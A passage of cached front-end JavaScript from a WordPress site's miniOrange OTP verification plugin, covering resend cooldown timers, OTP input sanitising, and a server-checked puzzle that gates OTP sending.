                        // If response is HTML (error page), treat as no cooldown to allow OTP send
                        if (xhr.responseText && xhr.responseText.trim().startsWith('<')) {
                            // HTML response - likely an error page, skip timer
                            const $button = findButtonForMessage($messageElement);
                            if ($button && $button.length > 0) {
                                $button.show();
                            }
                            $messageElement.data('mo-osp-timer-added', false);
                            return;
                        }
                        const defaultTime = (typeof mo_osp_ajax !== 'undefined' && mo_osp_ajax.timer_time) 
                            ? parseInt(mo_osp_ajax.timer_time) : 60;
                        const $button = findButtonForMessage($messageElement);
                        startCooldownTimer(defaultTime, $button, $messageElement, messageText);
                    }
                });
            } else {
                // Fallback if mo_osp_ajax is not available
                const defaultTime = 60;
                const $button = findButtonForMessage($messageElement);
                startCooldownTimer(defaultTime, $button, $messageElement, messageText);
            }
        }
    }

    // Initialize when document is ready (resendcontrol pattern)
    $mo(document).ready(function() {
        setTimeout(function() {
            initializeSpamPreventer();
            setupAjaxInterceptor();
        }, 100);
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/cache/wpfc-minified/7j9exyld/l4kt.js
body_size: 577
content:
// source --> https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/moDefaultPopUp.js?ver=5.4.7 
function mo_validation_goback(){
    if(document.querySelector("#validation_goBack_form") !== null){
        document.getElementById("validation_goBack_form").submit();
    }
}
function mo_otp_verification_resend(){
    document.getElementById("verification_resend_otp_form").submit()
}
function mo_select_goback(){
    document.getElementById("goBack_choice_otp_form").submit()
}
document.addEventListener("DOMContentLoaded", function() {
    var form = document.querySelector("#mo_validate_form");

    // If the default popup form is not present (e.g. some flows inject custom popups via JS),
    // safely exit without binding any handlers to avoid runtime errors.
    if (!form) {
        return;
    }

    form.addEventListener("submit", function() {
        this.style.display = "none";
        var msgEl = document.querySelector("#mo_message");
        if (msgEl) {
            msgEl.style.display = "block";
        }
    });
    var $mo = jQuery;
    $mo('.close').on('click', function() {
        mo_validation_goback();
    });
    $mo('.mo-resend').on('click', function() {
        mo_otp_verification_resend();
    });
    $mo('#mo_sec_otp_submit_button').on('click', function() {
        mo_select_goback();
    });
    const otpInputs = document.querySelectorAll(".mo_customer_validation-textbox.mo-new-ui-validation-textbox");
    // Create regex pattern to remove anything other than alphanumeric characters
    let inputPattern;
    if (typeof moPopUps !== 'undefined' && moPopUps.pattern) {
        try {
            // Convert string pattern to RegExp (remove leading/trailing slashes and flags)
            const patternStr = moPopUps.pattern.replace(/^\/|\/[gimuy]*$/g, '');
            inputPattern = new RegExp(patternStr, 'g');
        } catch (error) {
            // Fallback to default alphanumeric pattern if conversion fails
            inputPattern = /[^a-zA-Z0-9]/g;
        }
    } else {
        // Default pattern: remove anything other than alphanumeric
        inputPattern = /[^a-zA-Z0-9]/g;
    }
    
    otpInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            const originalValue = input.value;
            const cleanedValue = originalValue.replace(inputPattern, "");
            if (originalValue !== cleanedValue) {
                input.value = cleanedValue;
            }
        });
        input.addEventListener("paste", function (e) {
            e.preventDefault();
            const pasted = (e.clipboardData || window.clipboardData).getData("text");
            const clean = pasted.replace(inputPattern, "");
            const start = input.selectionStart;
            const end = input.selectionEnd;
            const currentValue = input.value;
            input.value = currentValue.slice(0, start) + clean + currentValue.slice(end);
            input.setSelectionRange(start + clean.length, start + clean.length);
        });
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/cache/wpfc-minified/k97znr1d/l4kt.js
body_size: 8049
content:
// source --> https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0 
/**
 * OTP Puzzle Verification System
 * 
 * Secure puzzle system for human verification before OTP sending.
 * Features:
 * - Server-side puzzle generation and validation
 * - Session-based security with fallback storage
 * - Multiple detection methods for puzzle requirements
 * - Comprehensive error handling and logging
 * 
 * @package otpspampreventer
 */

(function($mo) {
    'use strict';

    // Puzzle Verification System
    window.MO_OSP_Puzzle = {
        // State variables
        currentPuzzle: null,
        currentAnswer: null,
        lastUserAnswer: null,
        pendingOtpData: null,
        isShowing: false,
        puzzleCheckCount: 0,
        lastVerificationResponse: null,
        isGenerating: false, // Flag to prevent duplicate generate calls
        isVerifying: false, // Flag to prevent duplicate verify calls
        eventsBound: false, // Flag to prevent duplicate event binding

        /**
         * Initialize the puzzle system
         */
        init: function() {
            // Only bind events once to prevent duplicate handlers
            if (!this.eventsBound) {
                this.bindEvents();
                this.eventsBound = true;
            }
            this.puzzleCheckCount = 0; // Initialize counter to prevent infinite loops
        },

        /**
         * Bind all puzzle-related event handlers
         * CRITICAL: Unbind previous handlers first to prevent duplicate event binding
         */
        bindEvents: function() {
            var self = this;
            
            // CRITICAL FIX: Unbind all previous handlers to prevent duplicate event binding
            $mo(document).off('click', '.mo-osp-puzzle-close');
            $mo(document).off('click', '.mo-osp-puzzle-popup');
            $mo(document).off('click', '#mo-osp-puzzle-refresh');
            $mo(document).off('click', '#mo-osp-puzzle-verify');
            $mo(document).off('keypress', '#mo-osp-puzzle-answer');
            $mo(document).off('input', '#mo-osp-puzzle-answer');
            
            // Close puzzle popup
            $mo(document).on('click', '.mo-osp-puzzle-close', function() {
                self.closePuzzle();
            });

            // Prevent closing when clicking inside popup
            $mo(document).on('click', '.mo-osp-puzzle-popup', function(e) {
                e.stopPropagation();
            });

            // Refresh puzzle
            $mo(document).on('click', '#mo-osp-puzzle-refresh', function() {
                self.generatePuzzle();
                $mo('#mo-osp-puzzle-answer').val('').focus();
            });

            // Verify puzzle - prevent duplicate calls
            $mo(document).on('click', '#mo-osp-puzzle-verify', function(e) {
                e.preventDefault();
                e.stopPropagation();
                
                // Prevent duplicate calls - check if verification is already in progress
                if (self.isVerifying) {
                    return false;
                }
                
                self.verifyPuzzle();
                return false;
            });

            // Enter key in puzzle input - prevent duplicate calls
            $mo(document).on('keypress', '#mo-osp-puzzle-answer', function(e) {
                if (e.which === 13) { // Enter key
                    e.preventDefault();
                    
                    // Prevent duplicate calls
                    if (self.isVerifying) {
                        return false;
                    }
                    
                    self.verifyPuzzle();
                    return false;
                }
            });

            // Clear error on input
            $mo(document).on('input', '#mo-osp-puzzle-answer', function() {
                self.hideError();
            });

            // Note: checkForPuzzleMessage() is now only called when OTP request is made
            // This prevents puzzle popup from showing on every page load
        },

        /**
         * Check for puzzle requirement messages in DOM
         * Uses circuit breaker to prevent infinite loops
         */
        checkForPuzzleMessage: function() {
            var self = this;
            
            // Prevent infinite loop - only check if puzzle is not already showing
            if (self.isShowing) {
                return;
            }
            
            // Circuit breaker: Stop checking after 30 attempts (30 seconds) to prevent infinite loops
            if (!this.puzzleCheckCount) {
                this.puzzleCheckCount = 0;
            }
            this.puzzleCheckCount++;
            
            if (this.puzzleCheckCount > 30) {
                return;
            }
            
            
            // Look for the puzzle message in various message containers
            var messageSelectors = [
                '#mo_message',
                '.mo_message', 
                '[id*="mo_message"]',
                '.woocommerce-message',
                '.notice',
                '.alert',
                '[class*="message"]',
                '.mo-otp-message',
                'div[style*="color"]', // Catch styled message divs
                '.error',
                '.success',
                '.info'
            ];
            
            var found = false;
            var allMessages = [];
            
            // Specific puzzle message patterns (must be precise to avoid false positives)
            var puzzlePatterns = [
                'Please complete the security verification to continue',
                'solve this simple puzzle to verify you are human before sending an OTP',
                'complete the security verification to continue',
                'puzzle to verify you are human before sending',
                'security purposes, please solve this simple puzzle'
            ];
            
            for (var i = 0; i < messageSelectors.length && !found; i++) {
                $mo(messageSelectors[i]).each(function() {
                    var messageText = $mo(this).text().trim();
                    if (messageText) {
                        allMessages.push({
                            selector: messageSelectors[i],
                            text: messageText,
                            element: this
                        });
                    }
                    
                    // Check against multiple puzzle patterns
                    if (messageText && typeof messageText.includes === 'function') {
                        var messageTextLower = messageText.toLowerCase();
                        for (var j = 0; j < puzzlePatterns.length; j++) {
                            if (messageTextLower.includes(puzzlePatterns[j].toLowerCase())) {
                                // DON'T remove the message box - just clear its content and hide it temporarily
                                $mo(this).empty().hide();
                                self.showPuzzle({});
                                found = true;
                                return false;
                            }
                        }
                    }
                });
            }
            
            if (!found) {
                
                // Use exponential backoff to reduce performance impact
                var delay = Math.min(1000 + (this.puzzleCheckCount * 100), 3000); // Max 3 seconds
                
                // Continue checking with increasing delay
                setTimeout(function() {
                    self.checkForPuzzleMessage();
                }, delay);
            } else {
                // Reset counter when puzzle is found and shown
                this.puzzleCheckCount = 0;
            }
        },

        /**
         * Generate a new puzzle using secure server-side generation
         */
        generatePuzzle: function() {
            var self = this;
            
            // CRITICAL FIX: Prevent duplicate calls
            if (this.isGenerating) {
                return;
            }
            
            // Set generating flag to prevent duplicate calls
            this.isGenerating = true;
            
            $mo.ajax({
                url: mo_osp_ajax.ajax_url,
                type: 'POST',
                data: {
                    action: 'mo_osp_generate_puzzle',
                    nonce: mo_osp_ajax.nonce
                },
                success: function(response) {
                    // Reset generating flag
                    self.isGenerating = false;
                    
                    if (response.success && response.data.question) {
                        self.currentPuzzle = response.data.question;
                        // SECURITY: Never store the answer client-side
                        self.currentAnswer = null;
                        
                        // SECURITY ENHANCEMENT: Display puzzle as image to prevent bot bypass
                        if (response.data.image) {
                            // Show image, hide text
                            $mo('#mo-osp-puzzle-image').attr('src', response.data.image).show();
                            $mo('#mo-osp-puzzle-text').hide();
                        } else {
                            // Fallback to text if image generation failed
                            $mo('#mo-osp-puzzle-text').text(response.data.question).show();
                            $mo('#mo-osp-puzzle-image').hide();
                        }
                        
                        $mo('#mo-osp-puzzle-answer').val('').focus();
                        self.hideError();
                        
                    } else {
                        self.showError('Failed to generate puzzle. Please try again.');
                    }
                },
                error: function() {
                    // Reset generating flag on error
                    self.isGenerating = false;
                    self.showError('Failed to generate puzzle. Please try again.');
                }
            });
        },

        /**
         * Show the puzzle popup
         */
        showPuzzle: function(otpData) {
            // Prevent duplicate calls - if puzzle is already showing, don't show again
            if (this.isShowing) {
                return;
            }
            
            this.isShowing = true;
            this.pendingOtpData = otpData;
            this.generatePuzzle();
            
            // CRITICAL: Ensure puzzle overlay has higher z-index than WooCommerce checkout popup
            // WooCommerce checkout popup uses z-index: 100000, so puzzle needs to be higher
            var $puzzleOverlay = $mo('#mo-osp-puzzle-overlay');
            $puzzleOverlay.css('z-index', '100001');
            $puzzleOverlay.removeClass('mo-osp-hidden');
            
            // Also ensure puzzle popup container has high z-index
            var $puzzlePopup = $mo('#mo-osp-puzzle-popup-outer-div');
            if ($puzzlePopup.length > 0) {
                $puzzlePopup.css('z-index', '100002');
            }
            
            $mo('body').addClass('mo-osp-puzzle-open');
            $mo('#mo-osp-puzzle-answer').focus();
        },

        /**
         * Close the puzzle popup
         */
        closePuzzle: function() {
            this.isShowing = false; // Clear flag to allow future puzzle checks
            this.isGenerating = false; // Reset generating flag
            this.isVerifying = false; // Reset verifying flag
            
            // Hide puzzle overlay
            $mo('#mo-osp-puzzle-overlay').addClass('mo-osp-hidden');
            
            // CRITICAL: Also hide the outer wrapper div (especially important for WooCommerce checkout popup)
            $mo('#mo-osp-puzzle-popup-outer-div').hide();
            
            $mo('body').removeClass('mo-osp-puzzle-open');
            this.pendingOtpData = null;
            this.hideError();
            // Re-enable verify button
            $mo('#mo-osp-puzzle-verify').prop('disabled', false);
        },

        /**
         * Verify puzzle answer using secure server-side validation
         */
        verifyPuzzle: function() {
            var self = this;
            
            // CRITICAL FIX: Prevent duplicate calls
            if (this.isVerifying) {
                return;
            }
            
            var userAnswer = parseInt($mo('#mo-osp-puzzle-answer').val());

            
            if (isNaN(userAnswer)) {
                this.showError('Please enter a valid number.');
                return;
            }
            
            // Set verifying flag to prevent duplicate calls
            this.isVerifying = true;
            
            // Disable verify button to prevent multiple clicks
            $mo('#mo-osp-puzzle-verify').prop('disabled', true);
            
            // Store user's answer for later form submission
            this.lastUserAnswer = userAnswer;
            
            
            // SECURITY ENHANCEMENT: Verify puzzle through secure session-based AJAX endpoint
            
            $mo.ajax({    
                url: mo_osp_ajax.ajax_url,
                type: 'POST',
                data: {
                    action: 'mo_osp_verify_puzzle',
                    nonce: mo_osp_ajax.nonce,
                    puzzle_answer: userAnswer,
                    // SECURITY: No longer sending question - server validates against session
                    email: this.getEmailFromForm(),
                    phone: this.getPhoneFromForm(),
                    browser_id: window.mo_osp_browser_id || window.MO_OTP_SpamPreventer.browserID || ''
                },
                success: function(response) {
                    // Reset verifying flag
                    self.isVerifying = false;
                    $mo('#mo-osp-puzzle-verify').prop('disabled', false);
                    
                    if (response.success) {
                        
                        // Set global flag to indicate puzzle was just completed
                        window.mo_osp_puzzle_just_completed = true;
                        
                        // Store verification data for secure form submission
                        self.lastVerificationResponse = response.data;
                        
                        self.closePuzzle();
                        
                        // Notify spam preventer of successful puzzle completion
                        if (typeof window.MO_OSP_SpamPreventer_onPuzzleSuccess !== 'undefined') {
                            window.MO_OSP_SpamPreventer_onPuzzleSuccess();
                        }
                        
                        self.proceedWithOTP();
                    } else {
                        // SECURITY: Check if puzzle was reset (new puzzle generated)
                        if (response.data && response.data.puzzle_reset) {
                            
                            // Check if image element exists
                            var $puzzleImage = $mo('#mo-osp-puzzle-image');
                            var $puzzleText = $mo('#mo-osp-puzzle-text');
                            
                            
                            // CRITICAL: Clear answer field FIRST before updating puzzle
                            $mo('#mo-osp-puzzle-answer').val('').attr('placeholder', '?');
                            
                            // Handle puzzle image if provided
                            if (response.data.puzzle_image) {
                                
                                // Display new puzzle image (question is server-side only for security)
                                // Force image reload by adding timestamp to prevent caching
                                var imageUrl = response.data.puzzle_image;
                                var timestamp = new Date().getTime();
                                
                                // Always add timestamp to force reload, even if URL already has query params
                                if (imageUrl.indexOf('?') === -1) {
                                    imageUrl += '?t=' + timestamp;
                                } else {
                                    imageUrl += '&t=' + timestamp;
                                }
                                
                                
                                if ($puzzleImage.length > 0) {
                                    // CRITICAL: Use .on('load') to ensure image is loaded before showing
                                    $puzzleImage.off('load error').on('load', function() {
                                        $mo(this).show();
                                        $puzzleText.hide();
                                    }).on('error', function() {
                                        console.error('[Puzzle] ERROR: Failed to load puzzle image');
                                        // Fallback: show text if image fails
                                        if ($puzzleText.length > 0) {
                                            $puzzleText.text('New puzzle generated. Please refresh if image does not appear.').show();
                                        }
                                        $mo(this).hide();
                                    });
                                    
                                    // Set the src AFTER binding load handler
                                    var oldSrc = $puzzleImage.attr('src');
                                    
                                    // Force image reload by setting src
                                    if (oldSrc === imageUrl) {
                                        // If URL is same (shouldn't happen with timestamp), force reload by clearing first
                                        $puzzleImage.attr('src', '');
                                        setTimeout(function() {
                                            $puzzleImage.attr('src', imageUrl);
                                        }, 50);
                                    } else {
                                        $puzzleImage.attr('src', imageUrl);
                                    }
                                    
                                    // Ensure image is visible (in case it was hidden)
                                    $puzzleImage.show();
                                    $puzzleText.hide();
                                } else {
                                    console.error('[Puzzle] ERROR: Puzzle image element not found!');
                                }
                            } else if (response.data.puzzle_question) {
                                // Fallback: show puzzle question as text if image not available
                                if ($puzzleText.length > 0) {
                                    $puzzleText.text(response.data.puzzle_question).show();
                                    $puzzleImage.hide();
                                }
                            } else {
                                console.error('[Puzzle] ERROR: No puzzle image or question provided in response!');
                                // Show generic message
                                if ($puzzleText.length > 0) {
                                    $puzzleText.text('A new puzzle has been generated. Please try again.').show();
                                }
                                $puzzleImage.hide();
                            }
                            
                            // Clear puzzle state
                            self.currentPuzzle = null;
                            self.currentAnswer = null;
                            
                            // Hide error temporarily while new puzzle loads
                            self.hideError();
                            
                            // Show error message after a brief delay to ensure puzzle image is visible
                            setTimeout(function() {
                                self.showError(response.data.message || 'Incorrect answer. A new puzzle has been generated. Please solve it.');
                                $mo('#mo-osp-puzzle-answer').focus();
                            }, 200);
                        } else {
                            // No puzzle reset - same puzzle, just show error and allow retry
                            
                            // Just clear the answer field and show error - puzzle stays the same
                            self.showError(response.data.message || 'Incorrect answer. Please try again.');
                            $mo('#mo-osp-puzzle-answer').val('').focus();
                        }
                        
                        // Ensure verify button stays visible after incorrect answer
                        $mo('#mo-osp-puzzle-verify').show().prop('disabled', false);
                    }
                },
                error: function(xhr, status, error) {
                    console.error('Puzzle verification AJAX error: ' + status + ' - ' + error);
                    // Reset verifying flag
                    self.isVerifying = false;
                    self.showError('Verification failed. Please try again.');
                    // Ensure verify button stays visible after error
                    $mo('#mo-osp-puzzle-verify').show().prop('disabled', false);
                }
            });
        },

        /**
         * Proceed with OTP sending after successful puzzle verification
         */
        proceedWithOTP: function() {
            var self = this; // Store reference to this for use in nested functions
            
            // Get verification data from the last successful verification
            var verificationData = this.lastVerificationResponse || {};
            
            // Add secure puzzle verification data to all forms
            $mo('form').each(function() {
                var $moform = $mo(this);
                
                // Remove any old puzzle processed flags
                $moform.find('input[name="mo_osp_puzzle_processed"]').remove();
                
                // Add puzzle verification flag
                if (!$moform.find('input[name="puzzle_verified"]').length) {
                    $moform.append('<input type="hidden" name="puzzle_verified" value="true">');
                }
                
                if (verificationData.puzzle_nonce && !$moform.find('input[name="mo_osp_puzzle_nonce"]').length) {
                    $moform.append('<input type="hidden" name="mo_osp_puzzle_nonce" value="' + verificationData.puzzle_nonce + '">');
                }
                
                if (verificationData.verification_token && !$moform.find('input[name="verification_token"]').length) {
                    $moform.append('<input type="hidden" name="verification_token" value="' + verificationData.verification_token + '">');
                }
                
                // Add the user's puzzle answer for server verification
                if (self.lastUserAnswer && !$moform.find('input[name="puzzle_answer"]').length) {
                    $moform.append('<input type="hidden" name="puzzle_answer" value="' + self.lastUserAnswer + '">');
                }
                
                // SECURITY: No longer sending puzzle question - server has it in session
            });
            
            // Set global verification flag for AJAX interception
            window.mo_osp_puzzle_verified = true;
            
            
            // PRIORITY 1: Check for external popup callback (highest priority)
            if (typeof window.MO_OSP_Puzzle_onExternalPopupSuccess === 'function') {
                try {
                    // Close puzzle before calling callback
                    self.closePuzzle();
                    window.MO_OSP_Puzzle_onExternalPopupSuccess(verificationData);
                } catch (e) {
                    console.error('Error in external popup success callback:', e);
                    // Ensure puzzle is closed even on error
                    self.closePuzzle();
                }
                return;
            }
            
            // PRIORITY 2: Check if we're in AJAX form context (callback registered by spam-preventer.js)
            if (typeof window.MO_OSP_Puzzle_onAjaxSuccess === 'function') {
                try {
                    // Close puzzle before calling callback
                    self.closePuzzle();
                    window.MO_OSP_Puzzle_onAjaxSuccess(verificationData);
                } catch (e) {
                    console.error('Error in AJAX success callback:', e);
                    // Ensure puzzle is closed even on error
                    self.closePuzzle();
                }
                return;
            }
            
            // Check if we're in popup context (callback registered by popup-timer.js or inline script)
            if (typeof window.MO_OSP_Puzzle_onPopupSuccess === 'function') {
                try {
                    // Close puzzle before calling callback
                    self.closePuzzle();
                    window.MO_OSP_Puzzle_onPopupSuccess();
                } catch (e) {
                    console.error('Error in popup success callback:', e);
                    // Ensure puzzle is closed even on error
                    self.closePuzzle();
                }
                return;
            }
            
            
            // Check if we're in a popup (DefaultPopup) - look for resend form
            var resendForm = document.getElementById('verification_resend_otp_form');
            if (resendForm) {
                // CRITICAL: Close puzzle before submitting form
                self.closePuzzle();
                
                // Add puzzle verification data to the resend form
                var puzzleVerifiedInput = document.createElement('input');
                puzzleVerifiedInput.type = 'hidden';
                puzzleVerifiedInput.name = 'puzzle_verified';
                puzzleVerifiedInput.value = 'true';
                resendForm.appendChild(puzzleVerifiedInput);
                
                if (verificationData.puzzle_nonce) {
                    var nonceInput = document.createElement('input');
                    nonceInput.type = 'hidden';
                    nonceInput.name = 'mo_osp_puzzle_nonce';
                    nonceInput.value = verificationData.puzzle_nonce;
                    resendForm.appendChild(nonceInput);
                }
                
                if (verificationData.verification_token) {
                    var tokenInput = document.createElement('input');
                    tokenInput.type = 'hidden';
                    tokenInput.name = 'verification_token';
                    tokenInput.value = verificationData.verification_token;
                    resendForm.appendChild(tokenInput);
                }
                
                // Submit the resend form to trigger OTP sending
                resendForm.submit();
                return;
            }
            
            
            // CRITICAL FIX: For popup context, show OTP form instead of reloading
            // Check if we're in a popup (DefaultPopup was shown)
            var $moPopup = $mo('#mo_site_otp_form, .mo_customer_validation-modal');
            if ($moPopup.length > 0) {
                
                // CRITICAL: Close puzzle before showing OTP popup again
                self.closePuzzle();
                
                // Show the popup again (it was hidden when puzzle was shown)
                $mo('#mo_site_otp_form').show();
                $mo('.mo_customer_validation-modal').show();
                $mo('.mo-modal-backdrop').show();
                
                // Update the message in popup to show OTP form message
                var $moPopupBody = $mo('.mo_customer_validation-modal-body');
                if ($moPopupBody.length > 0) {
                    // Check if OTP form exists in popup
                    var $moOtpForm = $mo('#mo_validate_form');
                    if ($moOtpForm.length > 0) {
                        // OTP form exists, trigger OTP sending via resend link
                        var $moResendLink = $mo('a.mo-resend, a[onclick*="mo_otp_verification_resend"]');
                        if ($moResendLink.length > 0) {
                            // Add puzzle verification data to the OTP form first
                            var $moOtpFormInputs = $moOtpForm;
                            if (!$moOtpFormInputs.find('input[name="puzzle_verified"]').length) {
                                $moOtpFormInputs.append('<input type="hidden" name="puzzle_verified" value="true">');
                            }
                            if (verificationData.puzzle_nonce && !$moOtpFormInputs.find('input[name="mo_osp_puzzle_nonce"]').length) {
                                $moOtpFormInputs.append('<input type="hidden" name="mo_osp_puzzle_nonce" value="' + verificationData.puzzle_nonce + '">');
                            }
                            if (verificationData.verification_token && !$moOtpFormInputs.find('input[name="verification_token"]').length) {
                                $moOtpFormInputs.append('<input type="hidden" name="verification_token" value="' + verificationData.verification_token + '">');
                            }
                            // Trigger resend to send OTP
                            $moResendLink.trigger('click');
                            return;
                        }
                    }
                }
            }
            
            // Fallback: For regular forms, we need to resubmit the original form
            // Since puzzle is verified, the next OTP request should succeed
            
            // Try to find the original login/submission form
            var $moOriginalForm = $mo('form[name="loginform"], form#loginform, form.wp-login-form');
            if ($moOriginalForm.length === 0) {
                // Try other common form selectors
                $moOriginalForm = $mo('form').not('#mo_validate_form').not('#validation_goBack_form').not('#verification_resend_otp_form').first();
            }
            
            if ($moOriginalForm.length > 0) {
                // Add puzzle verification data to the form
                if (!$moOriginalForm.find('input[name="puzzle_verified"]').length) {
                    $moOriginalForm.append('<input type="hidden" name="puzzle_verified" value="true">');
                }
                if (verificationData.puzzle_nonce && !$moOriginalForm.find('input[name="mo_osp_puzzle_nonce"]').length) {
                    $moOriginalForm.append('<input type="hidden" name="mo_osp_puzzle_nonce" value="' + verificationData.puzzle_nonce + '">');
                }
                if (verificationData.verification_token && !$moOriginalForm.find('input[name="verification_token"]').length) {
                    $moOriginalForm.append('<input type="hidden" name="verification_token" value="' + verificationData.verification_token + '">');
                }
                // Submit the form to trigger OTP sending
                $moOriginalForm.submit();
                return;
            }
            
            // Last resort: Reload the page
            // Store puzzle completion flag in sessionStorage
            sessionStorage.setItem('mo_osp_puzzle_completed', 'true');
            // Reload to show OTP form
            window.location.reload();
        },

        /**
         * Click the Send OTP button after puzzle verification
         */
        clickSendOTPButton: function() {
            
            // Find and click the send OTP button
            var sendButton = this.findSendOTPButton();
            
            if (sendButton && sendButton.length > 0) {
                // Trigger OTP send directly
                this.triggerOTPSendDirectly();
            } else {
                // Reset the flag after a short delay to allow user to click manually
                setTimeout(function() {
                    window.mo_otp_button_clicked = false;
                }, 2000);
            }
        },

        /**
         * Trigger OTP send directly
         */
        triggerOTPSendDirectly: function() {
            
            // Find the send OTP button
            var sendButton = this.findSendOTPButton();
            
            if (sendButton && sendButton.length > 0) {
                
                // Trigger the button click
                sendButton.trigger('click');
                
            } else {
                // Show error message
                var messageBox = $mo('#mo_message, .mo_message, [id*="mo_message"]').first();
                if (messageBox.length > 0) {
                    messageBox.empty().append('Error: Could not find Send OTP button.').css({
                        'color': '#ff5b5b',
                        'background': '#ffefef',
                        'padding': '10px',
                        'border-radius': '5px'
                    });
                } else {
                    // Fallback: Create temporary message
                    $mo('body').append('<div id="mo_osp_temp_message" style="position: fixed; top: 20px; right: 20px; background: #ffefef; color: #ff5b5b; padding: 10px; border-radius: 5px; z-index: 9999;">Error: Could not find Send OTP button.</div>');
                    setTimeout(function() {
                        $mo('#mo_osp_temp_message').remove();
                    }, 5000);
                }
            }
        },

        /**
         * Find the Send OTP button on the page
         */
        findSendOTPButton: function() {
            // Try multiple selectors to find the send OTP button
            var buttonSelectors = [
                '#mo_wc_send_otp',
                'input[id*="send_otp"]',
                'button[id*="send_otp"]',
                'input[value*="Send OTP"]',
                'button[value*="Send OTP"]',
                'input[id*="mo_wc_send_otp"]',
                'button[id*="mo_wc_send_otp"]',
                '.mo-send-otp-button',
                '[class*="send-otp"]',
                'input[name*="send_otp"]',
                'button[name*="send_otp"]'
            ];
            
            for (var i = 0; i < buttonSelectors.length; i++) {
                var button = $mo(buttonSelectors[i]);
                if (button.length > 0) {
                    return button.first();
                }
            }
            return null;
        },

        /**
         * Intercept AJAX calls to add puzzle verification data
         */
        interceptAjaxCalls: function() {
            
            var self = this;
            var originalAjax = $mo.ajax;
            
            $mo.ajax = function(options) {
                // Get verification data
                var verificationData = self.lastVerificationResponse || {};
                
                // Check for AJAX actions that might be OTP-related
                var otpActions = [
                    'miniorange_ajax_otp',
                    'mo_ajax_form_validate',
                    'mo_send_otp',
                    'mo_resend_otp',
                    'woocommerce_checkout'
                ];
                
                var isOtpRelated = false;
                if (options.data) {
                    var dataStr = typeof options.data === 'string' ? options.data : JSON.stringify(options.data);
                    for (var i = 0; i < otpActions.length; i++) {
                        if (dataStr.includes(otpActions[i]) || 
                            dataStr.includes('send_otp') || dataStr.includes('verify_otp')) {
                            isOtpRelated = true;
                            break;
                        }
                    }
                }
                
                if (isOtpRelated && window.mo_osp_puzzle_verified) {
                    
                    // Add puzzle verification data to AJAX request
                    if (typeof options.data === 'string') {
                        if (!options.data.includes('puzzle_verified')) {
                            options.data += '&puzzle_verified=true';
                        }
                        if (verificationData.puzzle_nonce && !options.data.includes('mo_osp_puzzle_nonce')) {
                            options.data += '&mo_osp_puzzle_nonce=' + encodeURIComponent(verificationData.puzzle_nonce);
                        }
                        if (verificationData.verification_token && !options.data.includes('verification_token')) {
                            options.data += '&verification_token=' + encodeURIComponent(verificationData.verification_token);
                        }
                        if (window.MO_OSP_Puzzle.lastUserAnswer && !options.data.includes('puzzle_answer')) {
                            options.data += '&puzzle_answer=' + encodeURIComponent(window.MO_OSP_Puzzle.lastUserAnswer);
                        }
                        if (!options.data.includes('mo_osp_browser_id')) {
                            options.data += '&mo_osp_browser_id=' + encodeURIComponent(window.mo_osp_browser_id || '');
                        }
                    } else {
                        // If data is null/undefined, create new data object with secure verification
                        options.data = options.data || {};
                        options.data.mo_osp_browser_id = window.mo_osp_browser_id || '';
                        
                        if (window.mo_osp_puzzle_verified) {
                            options.data.puzzle_verified = 'true';
                            if (verificationData.puzzle_nonce) {
                                options.data.mo_osp_puzzle_nonce = verificationData.puzzle_nonce;
                            }
                            if (verificationData.verification_token) {
                                options.data.verification_token = verificationData.verification_token;
                            }
                            if (window.MO_OSP_Puzzle.lastUserAnswer) {
                                options.data.puzzle_answer = window.MO_OSP_Puzzle.lastUserAnswer;
                            }
                            // SECURITY: No longer sending puzzle question - server has it in session
                        }
                    }
                    
                    
                    // Wrap the success callback for universal handling
                    var originalSuccess = options.success;
                    options.success = function(response) {
                        
                        // Check if response contains puzzle requirement (multiple detection methods)
                        var isPuzzleRequired = false;
                        var detectionMethod = '';
                        
                        // Method 1: Check structured response format
                        if (response && (response.puzzle_required === true || response.authType === 'PUZZLE_REQUIRED' || response.result === 'puzzle_required')) {
                            isPuzzleRequired = true;
                            detectionMethod = 'structured_response';
                        }
                        // Method 2: Check message content (fallback)
                        else if (response && response.message && 
                            response.message.includes('Please complete the security verification to continue')) {
                            isPuzzleRequired = true;
                            detectionMethod = 'message_content';
                        }
                        
                        if (isPuzzleRequired) {
                            
                            // Call original success handler first
                            if (originalSuccess && typeof originalSuccess === 'function') {
                                originalSuccess.call(this, response);
                            }
                            
                            // Wait a moment for DOM to update, then show puzzle
                            setTimeout(function() {
                                if (typeof MO_OSP_Puzzle !== 'undefined' && !MO_OSP_Puzzle.isShowing) {
                                    MO_OSP_Puzzle.showPuzzle({});
                                }
                            }, 500);
                            
                            // Also trigger manual puzzle check as fallback
                            setTimeout(function() {
                                if (typeof MO_OSP_Puzzle !== 'undefined') {
                                    MO_OSP_Puzzle.triggerPuzzleCheck();
                                }
                            }, 1000);
                            return;
                        }
                        
                        // Call original success handler first - let it handle all UI updates
                        if (originalSuccess && typeof originalSuccess === 'function') {
                            originalSuccess.call(this, response);
                        }
                    };
                    
                    // Also wrap error callback to catch puzzle requirements in error responses
                    var originalError = options.error;
                    options.error = function(xhr, status, error) {
                        
                        // Try to parse error response for puzzle requirements
                        try {
                            var errorResponse = JSON.parse(xhr.responseText);
                            if (errorResponse && (errorResponse.puzzle_required === true || errorResponse.authType === 'PUZZLE_REQUIRED' || errorResponse.result === 'puzzle_required')) {
                                
                                
                                // Show puzzle for error response
                                setTimeout(function() {
                                    if (typeof MO_OSP_Puzzle !== 'undefined' && !MO_OSP_Puzzle.isShowing) {
                                        MO_OSP_Puzzle.showPuzzle({});
                                    }
                                }, 500);
                                
                                // Don't call original error handler for puzzle requirements
                                return;
                            }
                        } catch (e) {
                            // Not JSON or parsing failed, continue with normal error handling
                        }
                        
                        // Call original error handler for non-puzzle errors
                        if (originalError && typeof originalError === 'function') {
                            originalError.call(this, xhr, status, error);
                        }
                    };
                }
                
                // Call the original ajax function
                return originalAjax.call(this, options);
            };
            
            // Restore original AJAX after 10 seconds (longer for universal coverage)
            setTimeout(function() {
                $mo.ajax = originalAjax;
                
            }, 10000);
        },

        /**
         * Manual trigger for puzzle when we know it should appear (after OTP request)
         */
        triggerPuzzleCheck: function() {
            
            var self = this;
            
            // Reset counter for new check sequence
